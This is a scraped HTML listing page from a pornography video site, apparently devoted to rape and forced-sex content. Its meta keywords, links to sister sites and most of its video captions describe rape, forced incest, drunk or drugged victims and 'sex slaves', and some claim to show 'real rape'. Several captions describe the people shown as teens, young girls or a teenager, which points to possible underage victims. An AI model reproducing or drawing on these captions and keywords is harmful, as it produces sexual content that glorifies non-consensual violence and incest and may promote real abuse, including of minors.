

--- FILE ---
content_type: text/html
request_url: https://4krapefantasyporn.com/en/?error0_gallery
body_size: 11797
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>A 4K Fantasy Porn website for surreal, lustful visuals and a unique experience.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://4krapefantasyporn.com/en/"  />
    <meta name="Description" content="Explore a vivid world of 4K Fantasy Porn - spectacular visuals, titillating stories, and heated action await your discovery. " />
    <meta name="Keywords" content="History Of Rape Culture, New Rape Scene, My Brother Raped Me, Rape Scene Youtube, Real Force Sex Video, Hooker Forced Anal, Lesbian Rape Clips, Women Having Forced Sex, Girls Raped In Public"/>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <link rel="stylesheet" href="/assets/css/app.css">
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/kU6RCnll4OvfhmU04.js" type="text/javascript"></script>
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="searches">
<a href="https://analrape.pro/" data-ct="61781352">anal rape</a><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn</a><a href="https://brutalsexporn.com/" data-ct="2147241901">brutal sex porn</a><a href="https://bestrealrapeporn.com/" data-ct="4100313735">best real rape porn</a><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn</a><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a> 
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//4krapefantasyporn.com" target="_self">
                        <img src="/assets/logo.png" alt="4k Fantasy Porn"></a>
                    </a></div>
                <div class="nav-wrap">
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav">
                        <a href="/en/index/latest/1/" target="_self">New Videos<i class="iconic-monitor"></i></a>
                        <a href="/en/index/popular/1/" target="_self">Hot Videos<i class="iconic-hearth"></i></a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com<i class="iconic-monitor"></i></a>
                        <a href="https://pornsites.love/">Porn Sites<i class="iconic-up"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">4k Fantasy Porn <span>82755</span></h1>    
                <div class="thumbs">
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639502521252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b1caf3a4" src="/thumbs/252/3824942639502521252_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Strangers forced to fuck eaxch other to get out of weird jail</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:18</span>
                                <span class="thumb-views">1243817</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3292995558265351035/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2db3120361586b7b" src="/thumbs/35/3292995558265351035_0.jpg"/>
                            </div>
                            <span class="thumb-desc">17. mom fucking her brutal rapist in amateur homemade rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:02</span>
                                <span class="thumb-views">182</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639795231920/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c33d5cb0" src="/thumbs/920/3824942639795231920_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Japanese Forced at Home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:26</span>
                                <span class="thumb-views">986808</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2315690738587666983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg"/>
                            </div>
                            <span class="thumb-desc">rough forced anal sex with choking and spanking in xxx rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">55631</span>
                                <span class="thumb-added">27.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640024369670/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d0e5ba06" src="/thumbs/670/3824942640024369670_0.jpg"/>
                            </div>
                            <span class="thumb-desc">What is the name of this movie</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:55</span>
                                <span class="thumb-views">38677</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636623539095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1006312b97" src="/thumbs/95/3824942636623539095_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cute Amateur Teen Drunk And Stone In Ecstasy Again With BBC On Drugs And Eye Rolling Orgasm</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:49</span>
                                <span class="thumb-views">908</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2588698487007908616/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                            </div>
                            <span class="thumb-desc">mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:28</span>
                                <span class="thumb-views">12799</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2226896179468636743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                            </div>
                            <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:53</span>
                                <span class="thumb-views">25232</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636692689457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg"/>
                            </div>
                            <span class="thumb-desc">thin dark teen fucked by 300lb black boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:46</span>
                                <span class="thumb-views">837313</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3465988452253762582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg"/>
                            </div>
                            <span class="thumb-desc">sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:13</span>
                                <span class="thumb-views">10245</span>
                                <span class="thumb-added">1.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638969951861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg"/>
                            </div>
                            <span class="thumb-desc">This is brutal!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:09</span>
                                <span class="thumb-views">682690</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734613054303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d521635f" src="/thumbs/303/2705852734613054303_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teen beauty rough anal fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:16</span>
                                <span class="thumb-views">5294</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5226863702539836846/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48898cd827451dae" src="/thumbs/846/5226863702539836846_0.jpg"/>
                            </div>
                            <span class="thumb-desc">anal sex and blowjob in a homemade rape sex scene and a forced family porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:45</span>
                                <span class="thumb-views">49</span>
                                <span class="thumb-added">17.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2512283393308680514/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="22dd6c6f8146e142" src="/thumbs/514/2512283393308680514_0.jpg"/>
                            </div>
                            <span class="thumb-desc">sex slaves are often the unwilling participants in forced and rape porn movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">208</span>
                                <span class="thumb-added">26.11.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958837752143801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ee5421fb9" src="/thumbs/801/13554958837752143801_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Lovenia Lux' butt drilled hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:14</span>
                                <span class="thumb-views">87</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637875482211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Forced mom to sex after the father&#039;s death</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:49</span>
                                <span class="thumb-views">611873</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637639856093/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1042c4efdd" src="/thumbs/93/3824942637639856093_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Drunked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:02</span>
                                <span class="thumb-views">7951</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734586650555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d38e7fbb" src="/thumbs/555/2705852734586650555_0.v1580715300"/>
                            </div>
                            <span class="thumb-desc">Flexi real doll rough anal fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:27</span>
                                <span class="thumb-views">890753</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/545844688176152935/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7933ada15460167" src="/thumbs/935/545844688176152935_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot young wive brutalized and forced to fuck in amateur rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">49</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896684816040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751998bf6a8" src="/thumbs/40/1892856896684816040_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Rough sex lesson with mom</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:13</span>
                                <span class="thumb-views">1952</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7186972765495680058/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="63bd41a6e9c6dc3a" src="/thumbs/58/7186972765495680058_0.jpg"/>
                            </div>
                            <span class="thumb-desc">girl drunk in a xxx rape scene, with mom forced to a rough sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:13</span>
                                <span class="thumb-views">7467</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638109166174/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ebe0a5e" src="/thumbs/174/3824942638109166174_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Slut wins at poker a gangbang fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">1133</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16195445926554520286/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e0c1c84357544ade" src="/thumbs/286/16195445926554520286_0.jpg"/>
                            </div>
                            <span class="thumb-desc">get a real forced family porn with a hot amateur ass violated for a homemade rape sex clip.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:58</span>
                                <span class="thumb-views">33535</span>
                                <span class="thumb-added">16.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17113991669426168860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed811cbfe124241c" src="/thumbs/860/17113991669426168860_0.jpg"/>
                            </div>
                            <span class="thumb-desc">a drunk wive was viciously raped and forced to have sex during a forced family porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">2214</span>
                                <span class="thumb-added">30.11.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/736920205938710171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a3a1105dec8d69b" src="/thumbs/171/736920205938710171_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl brutally raped in a real rape xxx flick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:59</span>
                                <span class="thumb-views">1116</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637449650812/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10376ea27c" src="/thumbs/812/3824942637449650812_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cute Teen deserve hard sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:16</span>
                                <span class="thumb-views">3255</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731192950539/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90946bf0b" src="/thumbs/539/2705852731192950539_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tight babe crying from brutal treatment</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:38</span>
                                <span class="thumb-views">309509</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637748251135/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10493ae9ff" src="/thumbs/135/3824942637748251135_0.jpg"/>
                            </div>
                            <span class="thumb-desc">I will fuck you if you don&#039;t arrest me- Emily Right</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:14</span>
                                <span class="thumb-views">74</span>
                                <span class="thumb-added">15.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639313409485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg"/>
                            </div>
                            <span class="thumb-desc">my love</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:38</span>
                                <span class="thumb-views">457632</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637505682376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103ac59bc8" src="/thumbs/376/3824942637505682376_0.jpg"/>
                            </div>
                            <span class="thumb-desc">beauty of pussy hard sex - www.69sis.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:46</span>
                                <span class="thumb-views">21</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2310414217138600441/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg"/>
                            </div>
                            <span class="thumb-desc">forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">24997</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638040741206/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105aa9f556" src="/thumbs/206/3824942638040741206_0.jpg"/>
                            </div>
                            <span class="thumb-desc">young nurse injected seed</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">19:50</span>
                                <span class="thumb-views">51</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/350498062416995948/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4dd382178d3e66c" src="/thumbs/948/350498062416995948_0.jpg"/>
                            </div>
                            <span class="thumb-desc">young girl gets cruelly brutalized and raped in a xxx rape movie against her will.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:13</span>
                                <span class="thumb-views">238</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638817298733/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1088f3492d" src="/thumbs/733/3824942638817298733_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Small Emo Teen Destroyed Outdoor!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:08</span>
                                <span class="thumb-views">286511</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3485204067109919305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="305deea235d55a49" src="/thumbs/305/3485204067109919305_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot milf is being sexually violated in a brutal porn movie with real rape xxx content.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">4924</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8048793813989575853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fb30f545935ccad" src="/thumbs/853/8048793813989575853_0.jpg"/>
                            </div>
                            <span class="thumb-desc">brutal force on a girl in a homemade rape movie makes her scream for more.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:36</span>
                                <span class="thumb-views">1404</span>
                                <span class="thumb-added">7.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                            </div>
                            <span class="thumb-desc">girl getting fucked hard on rape porn causes underground violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:38</span>
                                <span class="thumb-views">6021</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640750142274/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc282342" src="/thumbs/274/3824942640750142274_0.jpg"/>
                            </div>
                            <span class="thumb-desc">her name please</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:45</span>
                                <span class="thumb-views">6855</span>
                                <span class="thumb-added">8.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637786894633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Drunken Mom gets fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:02</span>
                                <span class="thumb-views">30739</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637188650048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027e01440" src="/thumbs/48/3824942637188650048_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Son molested mom and forced her to fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:19</span>
                                <span class="thumb-views">547971</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1874066526754686991/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a020593aca9c80f" src="/thumbs/991/1874066526754686991_0.jpg"/>
                            </div>
                            <span class="thumb-desc">teenager forced against her will to have rough sex in xxx rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">2035</span>
                                <span class="thumb-added">28.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8771175086408081903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79b97944f81c21ef" src="/thumbs/903/8771175086408081903_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Anal surprise cute teen let guy pick the hold to fill not knowing he would go inside her tight asshole giving her an anal shocker and cumming inside her ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:49</span>
                                <span class="thumb-views">716</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734781940254/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9df32621e" src="/thumbs/254/2705852734781940254_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Wife fucked by black guy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:08</span>
                                <span class="thumb-views">1421</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637440253393/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036df3dd1" src="/thumbs/393/3824942637440253393_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My model teen girlfriend forced to have sex for money</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:16</span>
                                <span class="thumb-views">51</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8936905603236514207/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c06444be01c499f" src="/thumbs/207/8936905603236514207_0.jpg"/>
                            </div>
                            <span class="thumb-desc">a brutal fuck featuring a drunken girl being forced to do a rough sex act was captured on a homemade rape video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">5723</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4203867118503607110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a5722df095a3b46" src="/thumbs/110/4203867118503607110_0.jpg"/>
                            </div>
                            <span class="thumb-desc">rape sex movie with a forced family porn theme.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">7815</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2885421929220694350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="280b13f4fe52614e" src="/thumbs/350/2885421929220694350_0.jpg"/>
                            </div>
                            <span class="thumb-desc">wives are getting brutally forced into rough xxx rape scenes in a real rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:54</span>
                                <span class="thumb-views">18578</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639410176996/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ac49e3e4" src="/thumbs/996/3824942639410176996_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Housewife gets fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">227819</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638244043238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                            </div>
                            <span class="thumb-desc">A dangerous stroll</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">22:08</span>
                                <span class="thumb-views">297261</span>
                                <span class="thumb-added">7.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731271172482/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90df05182" src="/thumbs/482/2705852731271172482_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Screaming milf</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:00</span>
                                <span class="thumb-views">5351</span>
                                <span class="thumb-added">7.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
